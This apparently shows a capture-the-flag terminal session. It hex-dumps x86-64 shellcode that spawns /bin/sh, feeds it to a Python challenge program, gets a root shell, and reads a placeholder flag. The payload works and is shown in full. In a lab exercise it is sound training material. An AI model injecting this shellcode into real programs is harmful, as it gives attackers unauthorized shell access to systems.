 root@hkh:/mnt/c/Users/hkh/Downloads# xxd -p shell.bin
4831d248bb2f62696e2f736800534889e731c050574889e6b03b0f05
root@hkh:/mnt/c/Users/hkh/Downloads# python3 source.py
White House declared Python to be memory safe :tm:
So enter whatever you want 👍 (in hex): 4831d248bb2f62696e2f736800534889e731c050574889e6b03b0f05
# cat flag.txt
flag{**fake flag**}
#